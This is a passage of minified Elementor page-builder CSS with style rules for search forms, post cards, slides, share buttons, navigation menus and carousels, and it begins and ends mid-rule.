button{background-color:#69727d;font-size:var(--e-search-form-submit-icon-size,16px);color:#fff;border-radius:0}.elementor-search-form__container{display:flex;transition:.2s;overflow:hidden;border:0 solid transparent;min-height:50px}.elementor-search-form__container:not(.elementor-search-form--full-screen){background:#f1f2f3}.elementor-search-form__input{flex-basis:100%;color:#3f444b;transition:color .2s}.elementor-search-form__input::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-search-form__input::placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-search-form__submit{transition:color .2s,background .2s;font-size:var(--e-search-form-submit-icon-size,16px)}.elementor-search-form__submit svg{fill:var(--e-search-form-submit-text-color,#fff);width:var(--e-search-form-submit-icon-size,16px);height:var(--e-search-form-submit-icon-size,16px)}.elementor-search-form .elementor-search-form__submit,.elementor-search-form .elementor-search-form__submit:hover{color:var(--e-search-form-submit-text-color,#fff);border:none;border-radius:0}.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen) .dialog-lightbox-close-button{display:none}.elementor-widget-posts:after{display:none}.elementor-posts-container:not(.elementor-posts-masonry){align-items:stretch}.elementor-posts-container .elementor-post{padding:0;margin:0}.elementor-posts-container .elementor-post__thumbnail{overflow:hidden}.elementor-posts-container .elementor-post__thumbnail img{display:block;width:100%;max-height:none;max-width:none;transition:filter .3s}.elementor-posts-container .elementor-post__thumbnail__link{position:relative;display:block;width:100%}.elementor-posts-container.elementor-has-item-ratio .elementor-post__thumbnail{top:0;left:0;right:0;bottom:0}.elementor-posts-container.elementor-has-item-ratio .elementor-post__thumbnail img{height:auto;position:absolute;top:calc(50% + 1px);left:calc(50% + 1px);transform:scale(1.01) translate(-50%,-50%)}.elementor-posts-container.elementor-has-item-ratio .elementor-post__thumbnail.elementor-fit-height img{height:100%;width:auto}.elementor-posts .elementor-post{flex-direction:column;transition-property:background,border,box-shadow;transition-duration:.25s}.elementor-posts .elementor-post__title{font-size:18px;margin:0}.elementor-posts .elementor-post__text{display:var(--item-display,block);flex-direction:column;flex-grow:1}.elementor-posts .elementor-post__meta-data{line-height:1.3em;font-size:12px;margin-bottom:13px;color:#adadad}.elementor-posts .elementor-post__read-more{font-size:12px;font-weight:700;align-self:flex-start}.elementor-posts .elementor-post__thumbnail{position:relative}.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px}.elementor-posts--thumbnail-top .elementor-post__text{width:100%}.elementor-posts--thumbnail-top.elementor-posts--align-left .elementor-post__thumbnail__link{margin-right:auto}.elementor-posts--thumbnail-top.elementor-posts--align-right .elementor-post__thumbnail__link{margin-left:auto}.elementor-posts--thumbnail-top.elementor-posts--align-center .elementor-post__thumbnail__link{margin-right:auto;margin-left:auto}.elementor-posts--thumbnail-left .elementor-post__thumbnail__link,.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{flex-shrink:0;width:25%}.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{order:0;margin-right:20px}.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{order:5;margin-left:20px}.elementor-posts--thumbnail-none .elementor-posts-container .elementor-post__thumbnail__link{display:none}.elementor-posts .elementor-post{display:flex}.elementor-posts .elementor-post__card{display:flex;flex-direction:column;overflow:hidden;position:relative;background-color:#fff;width:100%;min-height:100%;border-radius:3px;border:0 solid #69727d;transition:all .25s}.elementor-posts .elementor-post__card .elementor-post__thumbnail{position:relative;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.elementor-posts .elementor-post__card .elementor-post__thumbnail img{width:calc(100% + 1px)}.elementor-posts .elementor-post__card .elementor-post__text{padding:0 30px;margin-bottom:0;margin-top:20px}.elementor-posts .elementor-post__card .elementor-post__read-more{margin-bottom:20px;display:inline-block}.elementor-posts .elementor-post__card .elementor-post__meta-data{padding:15px 30px;margin-bottom:0;border-top:1px solid #eaeaea}.elementor-posts .elementor-post__card .elementor-post__meta-data span+span:before{margin:0 5px}.elementor-posts .elementor-post__card .elementor-post__title{font-size:21px}.elementor-posts .elementor-post__card .elementor-post__title{margin-bottom:25px}.elementor-posts .elementor-post__card .elementor-post__badge,.elementor-posts .elementor-post__card .elementor-post__read-more{text-transform:uppercase}.elementor-posts .elementor-post__badge{position:absolute;top:0;background:#69727d;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400;margin:20px;border-radius:999px}.elementor-posts .elementor-posts--skin-cards:not(.elementor-posts-masonry) .elementor-post__meta-data,.elementor-posts--thumbnail-top .elementor-posts--skin-cards:not(.elementor-posts-masonry) .elementor-post__meta-data{margin-top:auto}.elementor-posts--show-avatar .elementor-post__thumbnail__link{margin-bottom:25px}.elementor-posts__hover-gradient .elementor-post__card .elementor-post__thumbnail__link:after{display:block;content:"";background-image:linear-gradient(0deg,rgba(0,0,0,.35),transparent 75%);background-repeat:no-repeat;height:100%;width:100%;position:absolute;bottom:0;opacity:1;transition:all .3s ease-out}.elementor-posts__hover-gradient .elementor-post__card:hover .elementor-post__thumbnail__link:after{opacity:.5}.elementor-posts__hover-zoom-in .elementor-post__card .elementor-post__thumbnail.elementor-fit-height img{height:100%}.elementor-posts__hover-zoom-in .elementor-post__card .elementor-post__thumbnail:not(.elementor-fit-height) img{width:calc(100% + 1px)}.elementor-posts__hover-zoom-in .elementor-post__card:hover .elementor-post__thumbnail.elementor-fit-height img{height:115%}.elementor-posts__hover-zoom-in .elementor-post__card:hover .elementor-post__thumbnail:not(.elementor-fit-height) img{width:115%}.elementor-posts__hover-zoom-out .elementor-post__card .elementor-post__thumbnail.elementor-fit-height img{height:115%}.elementor-posts__hover-zoom-out .elementor-post__card .elementor-post__thumbnail:not(.elementor-fit-height) img{width:115%}.elementor-posts__hover-zoom-out .elementor-post__card:hover .elementor-post__thumbnail.elementor-fit-height img{height:100%}.elementor-posts__hover-zoom-out .elementor-post__card:hover .elementor-post__thumbnail:not(.elementor-fit-height) img{width:calc(100% + 1px)}.elementor-posts__hover-zoom-in .elementor-post__thumbnail img,.elementor-posts__hover-zoom-out .elementor-post__thumbnail img{transition:filter .3s,height 1s cubic-bezier(0,.25,.07,1),width 1s cubic-bezier(0,.25,.07,1)}.elementor-card-shadow-yes .elementor-post__card{box-shadow:0 0 10px 0 rgba(0,0,0,.15)}.elementor-card-shadow-yes .elementor-post__card:hover{box-shadow:0 0 30px 0 rgba(0,0,0,.15)}.elementor-posts--skin-full_content article .elementor-post__thumbnail{padding-bottom:0}body.elementor-editor-active .elementor-posts--skin-archive_full_content .elementor-post__thumbnail__link,body.elementor-editor-active .elementor-posts--skin-full_content .elementor-post__thumbnail__link{display:none}body.elementor-editor-active .elementor-posts--show-thumbnail .elementor-post__thumbnail__link{display:block}.elementor-portfolio.elementor-has-item-ratio{transition:height .5s}.elementor-portfolio.elementor-has-item-ratio .elementor-post__thumbnail{position:absolute;background-color:rgba(0,0,0,.1)}.elementor-portfolio.elementor-has-item-ratio .elementor-post__thumbnail__link{padding-bottom:56.25%}.elementor-widget-posts>.elementor-widget-container>.elementor-button-wrapper{margin-top:var(--load-more—spacing,30px)}.elementor-widget-posts>.elementor-widget-container>.elementor-button-wrapper .elementor-button{cursor:pointer;position:relative}.elementor-hidden{display:none}.elementor-slides .swiper-slide-bg{background-size:cover;background-position:50%;background-repeat:no-repeat;min-width:100%;min-height:100%}.elementor-slides .swiper-slide-inner{background-repeat:no-repeat;background-position:50%;position:absolute;top:0;left:0;bottom:0;right:0;padding:50px;margin:auto}.elementor-slides .swiper-slide-inner,.elementor-slides .swiper-slide-inner:hover{color:#fff;display:flex}.elementor-slides .swiper-slide-inner .elementor-background-overlay{position:absolute;z-index:0;top:0;bottom:0;left:0;right:0}.elementor-slides .swiper-slide-inner .elementor-slide-content{position:relative;z-index:1;width:100%}.elementor-slides .swiper-slide-inner .elementor-slide-heading{font-size:35px;font-weight:700;line-height:1}.elementor-slides .swiper-slide-inner .elementor-slide-description{font-size:17px;line-height:1.4}.elementor-slides .swiper-slide-inner .elementor-slide-description:not(:last-child),.elementor-slides .swiper-slide-inner .elementor-slide-heading:not(:last-child){margin-bottom:30px}.elementor-slides .swiper-slide-inner .elementor-slide-button{border:2px solid #fff;color:#fff;background:0 0;display:inline-block}.elementor-slides .swiper-slide-inner .elementor-slide-button,.elementor-slides .swiper-slide-inner .elementor-slide-button:hover{background:0 0;color:inherit;text-decoration:none}.elementor--v-position-top .swiper-slide-inner{align-items:flex-start}.elementor--v-position-bottom .swiper-slide-inner{align-items:flex-end}.elementor--v-position-middle .swiper-slide-inner{align-items:center}.elementor--h-position-left .swiper-slide-inner{justify-content:flex-start}.elementor--h-position-right .swiper-slide-inner{justify-content:flex-end}.elementor--h-position-center .swiper-slide-inner{justify-content:center}.elementor-slides-wrapper div:not(.swiper-slide)>.swiper-slide-inner{display:none}@media (max-width:767px){.elementor-slides .swiper-slide-inner{padding:30px}.elementor-slides .swiper-slide-inner .elementor-slide-heading{font-size:23px;line-height:1;margin-bottom:15px}.elementor-slides .swiper-slide-inner .elementor-slide-description{font-size:13px;line-height:1.4;margin-bottom:15px}}.elementor-share-buttons--color-custom.elementor-share-buttons--skin-flat .elementor-share-btn{background-color:var(--e-share-buttons-primary-color,#ea4335)}.elementor-share-buttons--color-custom.elementor-share-buttons--skin-flat .elementor-share-btn__icon{color:var(--e-share-buttons-secondary-color,#fff)}.elementor-share-buttons--color-custom.elementor-share-buttons--skin-flat .elementor-share-btn__icon svg{fill:var(--e-share-buttons-secondary-color,#fff)}.elementor-share-buttons--skin-flat .elementor-share-btn{background-color:var(--e-share-buttons-primary-color,#ea4335)}.elementor-share-buttons--skin-flat .elementor-share-btn__icon{color:var(--e-share-buttons-secondary-color,#fff)}.elementor-share-buttons--skin-flat .elementor-share-btn__icon svg{fill:var(--e-share-buttons-secondary-color,#fff)}.elementor-share-buttons--view-icon .elementor-share-btn{justify-content:center}.elementor-share-buttons--view-icon .elementor-share-btn__icon{flex-grow:1;justify-content:center}.elementor-share-buttons--shape-rounded .elementor-share-btn{border-radius:.5em}.elementor-share-btn{overflow:hidden;font-size:10px;display:flex;align-items:center;justify-content:flex-start;transition-duration:.2s;transition-property:filter,background-color,border-color;height:4.5em;cursor:pointer}.elementor-share-btn__icon{transition-property:color,background-color;transition-duration:.2s}.elementor-share-btn__icon{display:flex;align-self:stretch;justify-content:center;align-items:center;width:4.5em;position:relative}.elementor-share-btn__icon i{font-size:var(--e-share-buttons-icon-size,1.7em)}.elementor-share-btn__icon svg{width:var(--e-share-buttons-icon-size,1.7em);height:var(--e-share-buttons-icon-size,1.7em)}.elementor-widget-share-buttons{text-align:var(--alignment,inherit);-moz-text-align-last:var(--alignment,inherit);text-align-last:var(--alignment,inherit)}.elementor-widget-share-buttons.elementor-grid-0 .elementor-widget-container{font-size:0}.elementor-skin-slideshow .elementor-thumbnails-swiper .swiper-slide{cursor:pointer}.elementor-skin-slideshow .elementor-thumbnails-swiper .swiper-slide:not(.swiper-slide-active):after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.3)}.elementor-widget-testimonial-carousel .swiper-slide{padding:20px}.elementor-widget-reviews .swiper-slide{background-color:#fff;border:1px solid #e1e8ed;border-radius:5px;padding:0}.swiper-pagination-bullets{color:#fff;cursor:default}.swiper-slide{will-change:transform;border-style:solid;border-width:0;transition-duration:.5s;transition-property:border,background,transform;overflow:hidden}.swiper-slide:not(:hover) .e-overlay-animation-fade{opacity:0}.swiper-slide:not(:hover) .e-overlay-animation-slide-up{transform:translateY(100%)}.swiper-slide:not(:hover) .e-overlay-animation-slide-down{transform:translateY(-100%)}.swiper-slide:not(:hover) .e-overlay-animation-slide-right{transform:translateX(-100%)}.swiper-slide:not(:hover) .e-overlay-animation-slide-left{transform:translateX(100%)}.swiper-slide:not(:hover) .e-overlay-animation-zoom-in{transform:scale(.5);opacity:0}.swiper-slide a{display:inline}.swiper-slide a.elementor-button{display:inline-block}.elementor-widget-reviews .swiper-wrapper,.elementor-widget-testimonial-carousel .swiper-wrapper{display:flex;align-items:stretch}.elementor-widget-reviews .swiper-slide,.elementor-widget-testimonial-carousel .swiper-slide{height:auto}.elementor-widget-reviews.elementor-pagination-type-bullets .swiper-container,.elementor-widget-reviews.elementor-pagination-type-fraction .swiper-container,.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container,.elementor-widget-testimonial-carousel.elementor-pagination-type-fraction .swiper-container{padding-bottom:40px}.elementor-widget-reviews .swiper-container-rtl .elementor-swiper-button-next,.elementor-widget-reviews .swiper-rtl .elementor-swiper-button-next,.elementor-widget-testimonial-carousel .swiper-container-rtl .elementor-swiper-button-next,.elementor-widget-testimonial-carousel .swiper-rtl .elementor-swiper-button-next{left:0;right:unset}.elementor-widget-reviews .swiper-container-rtl .elementor-swiper-button-prev,.elementor-widget-reviews .swiper-rtl .elementor-swiper-button-prev,.elementor-widget-testimonial-carousel .swiper-container-rtl .elementor-swiper-button-prev,.elementor-widget-testimonial-carousel .swiper-rtl .elementor-swiper-button-prev{right:0;left:unset}.elementor-widget-media-carousel .swiper-container-rtl .elementor-swiper-button-next,.elementor-widget-media-carousel .swiper-rtl .elementor-swiper-button-next{left:10px;right:unset}.elementor-widget-media-carousel .swiper-container-rtl .elementor-swiper-button-prev,.elementor-widget-media-carousel .swiper-rtl .elementor-swiper-button-prev{right:10px;left:unset}.elementor-headline-animation-type-blinds .elementor-headline-dynamic-wrapper{perspective:300px}.elementor-headline-animation-type-blinds .elementor-headline-dynamic-text{opacity:0}.elementor-headline-animation-type-blinds .elementor-headline-dynamic-letter{display:inline-block;transform:rotateY(180deg);backface-visibility:hidden}.elementor-headline-animation-type-blinds .elementor-headline-dynamic-letter.elementor-headline-animation-in{animation:.6s forwards elementor-headline-blinds-in}.elementor-headline-animation-type-blinds .elementor-headline-dynamic-letter:not(.elementor-headline-animation-in){animation:.6s forwards elementor-headline-blinds-out}@keyframes elementor-headline-blinds-in{0%{transform:rotateY(180deg)}to{transform:rotateY(0)}}@keyframes elementor-headline-blinds-out{0%{transform:rotateY(0)}to{transform:rotateY(-180deg)}}.elementor-headline-animation-type-blinds .elementor-headline-dynamic-wrapper{transition:width .5s}.elementor-headline-animation-type-blinds .elementor-headline-dynamic-wrapper{overflow:hidden}.elementor-headline-animation-type-blinds .elementor-headline-dynamic-text{white-space:nowrap}.e-hotspot--active .e-hotspot--fade-in-out{opacity:1}.elementor-item:after,.elementor-item:before{display:block;position:absolute;transition:.3s;transition-timing-function:cubic-bezier(.58,.3,.005,1)}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-item.highlighted:after,.elementor-item.highlighted:before,.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover:after,.elementor-item:hover:before{transform:scale(1)}.e--pointer-text.e--animation-none,.e--pointer-text.e--animation-none .elementor-item,.e--pointer-text.e--animation-none .elementor-item:after,.e--pointer-text.e--animation-none .elementor-item:before,.e--pointer-text.e--animation-none .elementor-item:focus,.e--pointer-text.e--animation-none .elementor-item:hover,.e--pointer-text.e--animation-none:after,.e--pointer-text.e--animation-none:before,.e--pointer-text.e--animation-none:focus,.e--pointer-text.e--animation-none:hover{transition-duration:0s}.elementor-nav-menu--main .elementor-nav-menu a{transition:.4s}.elementor-nav-menu--main .elementor-nav-menu a,.elementor-nav-menu--main .elementor-nav-menu a.highlighted,.elementor-nav-menu--main .elementor-nav-menu a:focus,.elementor-nav-menu--main .elementor-nav-menu a:hover{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu--main .elementor-nav-menu a.disabled{background:#3f444b;color:#88909b}.elementor-nav-menu--main .elementor-nav-menu ul{position:absolute;width:12em;border-width:0;border-style:solid;padding:0}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up{position:absolute;display:none;visibility:hidden;overflow:hidden;background:#fff;height:20px}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up-arrow{position:absolute;top:-2px;left:50%;margin-left:-8px;width:0;height:0;overflow:hidden;border:8px dashed transparent;border-bottom:8px solid #33373d}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow{top:6px;border-style:solid dashed dashed;border-color:#33373d transparent transparent}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg,.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow i{transform:rotate(-90deg)}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg{fill:currentColor;height:1em;width:1em}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{white-space:nowrap;flex-grow:1}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li ul,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>.scroll-down{top:100%!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-down,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-up,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>ul{left:var(--e-nav-menu-horizontal-menu-item-margin)!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%);border-left:var(--e-nav-menu-divider-width,2px) var(--e-nav-menu-divider-style,solid) var(--e-nav-menu-divider-color,#000);border-bottom-color:var(--e-nav-menu-divider-color,#000);border-right-color:var(--e-nav-menu-divider-color,#000);border-top-color:var(--e-nav-menu-divider-color,#000);align-self:center}.elementor-nav-menu__align-start .elementor-nav-menu{margin-inline-end:auto;justify-content:flex-start}.elementor-nav-menu__align-start .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-center .elementor-nav-menu{margin-inline-start:auto;margin-inline-end:auto;justify-content:center}.elementor-nav-menu__align-center .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:center}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu{width:100%}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{flex-grow:1}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>a{justify-content:center}.elementor-widget-nav-menu:not(.elementor-nav-menu--toggle) .elementor-menu-toggle{display:none}.elementor-widget-nav-menu .elementor-widget-container{display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{content:" ";display:block;height:0;font:0/0 serif;clear:both;visibility:hidden;overflow:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;list-style:none;margin:0;padding:0;line-height:normal;-webkit-tap-highlight-color:transparent}.elementor-nav-menu ul{display:none}.elementor-nav-menu ul ul a,.elementor-nav-menu ul ul a:active,.elementor-nav-menu ul ul a:focus,.elementor-nav-menu ul ul a:hover{border-left:16px solid transparent}.elementor-nav-menu ul ul ul a,.elementor-nav-menu ul ul ul a:active,.elementor-nav-menu ul ul ul a:focus,.elementor-nav-menu ul ul ul a:hover{border-left:24px solid transparent}.elementor-nav-menu ul ul ul ul a,.elementor-nav-menu ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul a:hover{border-left:32px solid transparent}.elementor-nav-menu ul ul ul ul ul a,.elementor-nav-menu ul ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul ul a:hover{border-left:40px solid transparent}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{display:flex;align-items:center}.elementor-nav-menu a,.elementor-nav-menu a:focus,.elementor-nav-menu a:hover{padding:10px 20px;line-height:20px}.elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu a.disabled{cursor:not-allowed;color:#88909b}.elementor-nav-menu .sub-arrow{line-height:1;padding:10px 0 10px 10px;margin-top:-10px;margin-bottom:-10px;display:flex;align-items:center}.elementor-nav-menu .sub-arrow i{pointer-events:none}.elementor-nav-menu .sub-arrow .e-font-icon-svg{height:1em;width:1em}.elementor-nav-menu--dropdown .elementor-item.highlighted,.elementor-nav-menu--dropdown .elementor-item:focus,.elementor-nav-menu--dropdown .elementor-item:hover,.elementor-sub-item.highlighted,.elementor-sub-item:focus,.elementor-sub-item:hover{background-color:#3f444b;color:#fff}.elementor-menu-toggle{display:flex;align-items:center;justify-content:center;font-size:var(--nav-menu-icon-size,22px);padding:.25em;cursor:pointer;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#33373d}.elementor-menu-toggle.elementor-active .elementor-menu-toggle__icon--open,.elementor-menu-toggle:not(.elementor-active) .elementor-menu-toggle__icon--close{display:none}.elementor-menu-toggle .e-font-icon-svg{fill:#33373d;height:1em;width:1em}.elementor-menu-toggle svg{width:1em;height:auto;fill:var(--nav-menu-icon-color,currentColor)}span.elementor-menu-toggle__icon--close,span.elementor-menu-toggle__icon--open{line-height:1}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;transition:max-height .3s,transform .3s;transform-origin:top;overflow-y:auto;overflow-x:hidden}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#33373d}.elementor-nav-menu--dropdown a.current{background:#1f2124;color:#fff}.elementor-nav-menu--dropdown a.disabled{color:#b3b3b3}ul.elementor-nav-menu--dropdown a,ul.elementor-nav-menu--dropdown a:focus,ul.elementor-nav-menu--dropdown a:hover{text-shadow:none;border-left:8px solid transparent}.elementor-nav-menu__text-align-center .elementor-nav-menu--dropdown .elementor-nav-menu a{justify-content:center}.elementor-nav-menu--toggle{--menu-height:100vh}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{transform:scaleY(0);max-height:0;overflow:hidden}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (max-width:767px){.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--main{display:none}}@media (min-width:768px){.elementor-nav-menu--dropdown-mobile .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}.elementor-widget-loop-carousel .elementor-loop-container>.swiper-wrapper>.swiper-slide-active.elementor-edit-area-active{overflow:initial}.elementor-widget-loop-carousel .swiper-container:not(.swiper-container-initialized)>.swiper-wrapper,.elementor-widget-loop-carousel .swiper:not(.swiper-initialized)>.swiper-wrapper{gap:var(--swiper-slides-gap);overflow:hidden}.elementor-widget-loop-carousel .swiper-container:not(.swiper-container-initialized)>.swiper-wrapper>.swiper--slide,.elementor-widget-loop-carousel .swiper:not(.swiper-initialized)>.swiper-wrapper>.swiper--slide{--number-of-gaps:max(calc(var(--swiper-slides-to-display) - 1),0);--gaps-width-total:calc(var(--number-of-gaps) * var(--swiper-slides-gap));max-width:calc((100% - var(--gaps-width-total))/ var(--swiper-slides-to-display,1))}.elementor-widget-loop-carousel .swiper-wrapper .swiper-slide a.e-con{display:var(--display)}.elementor-widget-loop-carousel.elementor-element :is(.swiper,.swiper-container)~.elementor-swiper-button-next{top:calc(var(--arrow-next-top-align) + var(--arrow-next-top-position) - var(--arrow-next-caption-spacing));right:calc(var(--arrow-next-right-align) + var(--arrow-next-right-position));transform:translate(var(--arrow-next-translate-x),var(--arrow-next-translate-y))}.elementor-widget-loop-carousel.elementor-element :is(.swiper,.swiper-container)~.elementor-swiper-button-prev{top:calc(var(--arrow-prev-top-align) + var(--arrow-prev-top-position) - var(--arrow-prev-caption-spacing));left:calc(var(--arrow-prev-left-align) + var(--arrow-prev-left-position));transform:translate(var(--arrow-prev-translate-x),var(--arrow-prev-translate-y))}.elementor-widget-loop-carousel .swiper-container-horizontal~.swiper-pagination-progressbar,.elementor-widget-loop-carousel .swiper-horizontal~.swiper-pagination-progressbar{height:var(--swiper-pagination-size)}.elementor-widget-loop-carousel .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--progressbar-normal-color,#000)}.elementor-widget-loop-carousel .swiper-pagination-progressbar .swiper-pagination-progressbar-fill:hover{background:var(--progressbar-hover-color,#000)}.elementor-widget-loop-carousel .swiper-pagination-fraction{color:var(--fraction-color,#000)}.elementor-widget-loop-carousel .swiper-pagination-bullet{width:var(--swiper-pagination-size);height:var(--swiper-pagination-size);background:var(--dots-normal-color,#000)}.elementor-widget-loop-carousel .swiper-pagination-bullet:hover{background:var(--dots-hover-color,#000);opacity:1}.elementor-widget-loop-carousel .swiper-horizontal>.swiper-pagination-bullets,.elementor-widget-loop-carousel .swiper-pagination,.elementor-widget-loop-carousel .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-widget-loop-carousel .swiper-pagination-custom,.elementor-widget-loop-carousel .swiper-pagination-fraction{font-size:var(--swiper-pagination-size);line-height:var(--swiper-pagination-size)}.elementor-widget-loop-carousel.elementor-pagination-position-outside>.elementor-widget-container>.swiper-container{padding-bottom:var(--swiper-padding-bottom)}.elementor-widget-loop-carousel.elementor-pagination-position-outside>.elementor-widget-container>.swiper-container .elementor-background-slideshow{padding-bottom:0}.elementor-widget-loop-carousel.elementor-pagination-position-outside>.elementor-widget-container .swiper-pagination-bullet{vertical-align:top}.elementor-widget-loop-carousel .swiper-pagination-bullets{top:calc(var(--dots-vertical-position) + var(--dots-vertical-offset));left:calc(var(--dots-horizontal-position) + var(--dots-horizontal-offset));transform:translate(calc(var(--dots-horizontal-transform) * var(--horizontal-transform-modifier)),var(--dots-vertical-transform));width:-moz-max-content;width:max-content;height:-moz-max-content;height:max-content;z-index:3}.elementor-widget-loop-carousel .swiper-pagination-fraction{top:calc(var(--fraction-vertical-position) + var(--fraction-vertical-offset));left:calc(var(--fraction-horizontal-position) + var(--fraction-horizontal-offset));transform:translate(calc(var(--fraction-horizontal-transform) * var(--horizontal-transform-modifier)),var(--fraction-vertical-transform));width:-moz-max-content;width:max-content;height:-moz-max-content;height:max-content;z-index:3}.e-loop-item *{word-break:break-word}:where(.elementor-widget-n-menu .e-n-menu-content>.e-con){background-color:#fff}.elementor-widget-n-carousel .e-n-carousel>.swiper-wrapper>.swiper-slide-active.elementor-edit-area-active{overflow:initial}.elementor-widget-n-carousel .e-n-carousel>.swiper-wrapper .swiper-slide a.e-con{display:var(--display)}.elementor-widget-n-carousel .e-n-carousel>.swiper-wrapper>.swiper-slide{flex-shrink:0;height:var(--e-n-carousel-slide-height,initial)}.elementor-widget-n-carousel .e-n-carousel>.swiper-wrapper>.swiper-slide>.e-con{max-width:calc(100% - var(--margin-inline-start,var(--margin-left)) - var(--margin-inline-end,var(--margin-right)));height:var(--e-n-carousel-slide-container-height,initial)}.elementor-widget-n-carousel.elementor-element :is(.swiper,.swiper-container)~.elementor-swiper-button-next{top:calc(var(--e-n-carousel-arrow-next-top-align) + var(--e-n-carousel-arrow-next-top-position) - var(--e-n-carousel-arrow-next-caption-spacing));right:calc(var(--e-n-carousel-arrow-next-right-align) + var(--e-n-carousel-arrow-next-right-position));transform:translate(var(--e-n-carousel-arrow-next-translate-x),var(--e-n-carousel-arrow-next-translate-y))}.elementor-widget-n-carousel.elementor-element :is(.swiper,.swiper-container)~.elementor-swiper-button-prev{top:calc(var(--e-n-carousel-arrow-prev-top-align) + var(--e-n-carousel-arrow-prev-top-position) - var(--e-n-carousel-arrow-prev-caption-spacing));left:calc(var(--e-n-carousel-arrow-prev-left-align) + var(--e-n-carousel-arrow-prev-left-position));transform:translate(var(--e-n-carousel-arrow-prev-translate-x),var(--e-n-carousel-arrow-prev-translate-y))}.elementor-widget-n-carousel .swiper-pagination-progressbar{height:var(--e-n-carousel-swiper-pagination-size)}.elementor-widget-n-carousel .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--e-n-carousel-progressbar-normal-color,#000)}.elementor-widget-n-carousel .swiper-pagination-progressbar .swiper-pagination-progressbar-fill:hover{background:var(--e-n-carousel-progressbar-hover-color,#000)}.elementor-widget-n-carousel .swiper-pagination-fraction{color:var(--e-n-carousel-fraction-color,#000)}.elementor-widget-n-carousel .swiper-pagination-bullet{width:var(--e-n-carousel-swiper-pagination-size);height:var(--e-n-carousel-swiper-pagination-size);background:var(--e-n-carousel-dots-normal-color,#000)}.elementor-widget-n-carousel 